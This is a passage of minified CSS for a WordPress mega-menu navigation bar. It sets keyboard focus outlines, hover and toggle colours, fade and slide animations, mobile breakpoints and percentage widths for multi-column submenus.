li.mega-menu-item a.mega-menu-link:focus, #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu form.mega-search-open:has(input[type=text]:focus), #mega-menu-wrap-main-menu.mega-keyboard-navigation #mega-menu-main-menu + button.mega-close:focus {outline-style: solid;outline-width: 3px;outline-color: #109cde;outline-offset: -3px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus {outline-offset: 2px;}#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu.mega-keyboard-navigation > li.mega-menu-item > a.mega-menu-link:focus {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu {text-align: center;padding: 0px 5px;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link {cursor: pointer;display: inline;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group {vertical-align: middle;display: inline-block;transition: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-title, #mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {transition: none;line-height: 1.5;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu a.mega-menu-link .mega-description-group .mega-menu-description {font-style: italic;font-size: 0.8em;text-transform: none;font-weight: normal;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: flex;align-items: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link:before {flex: 0 0 auto;align-self: flex-start;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-tabbed.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon > a.mega-menu-link {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: table-cell;vertical-align: middle;line-height: initial;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: block;margin: 0 0 6px 0;text-align: center;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-top > a.mega-menu-link > span.mega-title-below {display: inline-block;transition: none;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link {display: block;line-height: 50px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-icon-top > a.mega-menu-link:before {display: inline-block;margin: 0 6px 0 0;text-align: left;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-icon-right > a.mega-menu-link:before {float: right;margin: 0 0 0 6px;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-animating > ul.mega-sub-menu {pointer-events: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu li.mega-disable-link > a.mega-menu-link {cursor: inherit;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > li.mega-menu-item-has-children.mega-disable-link > a.mega-menu-link {cursor: pointer;}#mega-menu-wrap-main-menu #mega-menu-main-menu p {margin-bottom: 10px;}#mega-menu-wrap-main-menu #mega-menu-main-menu input, #mega-menu-wrap-main-menu #mega-menu-main-menu img {max-width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: block;visibility: hidden;opacity: 1;pointer-events: auto;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu {display: none;visibility: visible;opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-hide-sub-menu-on-mobile > ul.mega-sub-menu {display: none;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item > ul.mega-sub-menu {opacity: 0;transition: opacity 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {opacity: 0;transform: translate(0, 10px);transition: opacity 400ms ease-in, transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {opacity: 1;transform: translate(0, 0);}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu {transform: translate(0, 10px);transition: transform 400ms ease-in, visibility 400ms ease-in;}#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu {transform: translate(0, 0);}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children > ul.mega-sub-menu {display: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on > ul.mega-sub-menu {display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:hover > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu.mega-no-js li.mega-menu-item:focus > ul.mega-sub-menu, #mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu {visibility: visible;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {visibility: inherit;opacity: 1;display: block;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a[class^="dashicons"]:before {font-family: dashicons;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {margin: 0 20px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 20px;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link:focus {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: white;color: #19399d;font-weight: bold;text-decoration: none;border-color: #ff9a35;}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: white;background: #19399d;}}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {line-height: 45px;height: 45px;padding: 0px;vertical-align: baseline;width: auto;display: block;color: #19399d;text-transform: uppercase;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border-top: 0px solid white;border-left: 0px solid white;border-right: 0px solid white;border-bottom: 3px solid white;border-radius: 0px;font-family: inherit;font-size: 16px;font-weight: bold;outline: none;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 50px;height: 50px;padding: 0 10px;background: transparent;text-align: center;color: #ffffff;font-size: 16px;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 992px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.2857142857%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.5714285714%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.8571428571%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.1428571429%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.4285714286%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.7142857143%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.1111111111%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.2222222222%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.4444444444%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.5555555556%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.7777777778%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.8888888889%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.0909090909%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.1818181818%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.2727272727%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.3636363636%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.4545454545%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.5454545455%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.6363636364%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.7272727273%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.8181818182%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.9090909091%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.3333333333%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.6666666667%;}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 991px) {#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 5px 15px 0px 15px;width: 100%;}#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 